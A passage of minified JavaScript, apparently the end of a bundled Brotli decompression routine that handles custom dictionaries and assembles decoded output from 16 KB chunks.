inconsistent: overflow"}}for(let f=w.length;f<32;++f)b[f]=l;if(l!=m)throw"newSizeBits is inconsistent: underflow";L=f}(f,w)}function ff(f,w){return f<=w?f:w}function wf(f,w,b,j){if(null==f)return-1;let l=ff(f.offset+j,f.data.length),m=l-f.offset;return w.set(f.data.subarray(f.offset,l),b),f.offset+=m,m}return function(w,b){let j=new Z;if(t(j,new f(w)),b){let f=b.customDictionary;f&&function(f,w){if(1!=f.j)throw"State MUST be freshly initialized";if(0==f.Vf&&(f.Tf=new Array(16),f.df=new Int32Array(16),f.tf=-1),15==f.Vf)throw"Too many dictionary chunks";f.Tf[f.Vf]=w,f.Vf++,f.vf+=w.length,f.df[f.Vf]=f.vf}(j,f)}let l=0,m=[];for(;;){let f=new Int8Array(16384);if(m.push(f),j.nf=f,j.gf=0,j.lf=16384,j.mf=0,D(j),l+=j.mf,j.mf<16384)break}!function(f){if(0==f.j)throw"State MUST be initialized";11!=f.j&&(f.j=11,null!=f.input&&(f.input,f.input=null))}(j);let p=new Int8Array(l),q=0;for(let f=0;f<m.length;++f){let w=m[f],b=ff(l,q+16384)-q;b<16384?p.set(w.subarray(0,b),q):p.set(w,q),q+=b}return p}})();